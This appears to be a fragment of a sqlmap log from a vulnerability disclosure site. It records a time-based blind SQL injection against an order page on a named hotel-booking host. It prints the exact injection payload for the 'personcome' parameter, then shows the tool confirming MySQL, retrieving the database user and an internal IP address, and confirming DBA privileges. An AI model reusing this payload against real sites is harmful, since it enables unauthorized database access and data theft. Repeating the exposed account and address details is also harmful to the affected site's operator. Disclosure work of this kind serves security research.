 n could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://fanmei.zhuzher.com:80/order.html?available=&display=&hname=&
hotelid=&id=&personcome=' AND (SELECT * FROM (SELECT(SLEEP(5)))tBpE) AND 'sgjo'=
'sgjo&unmember=1
---
[15:28:00] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[15:28:00] [INFO] testing if current user is DBA
[15:28:00] [INFO] fetching current user
[15:28:00] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[15:28:11] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:28:22] [INFO] adjusting time delay to 1 second due to good response times
zzts17@10.143.80.136
current user is DBA:    True
[15:29:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 200 times
[15:29:56] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\fanmei.zhuzher.com'
[*] shutting down at 15:29:56
www.wooyun.org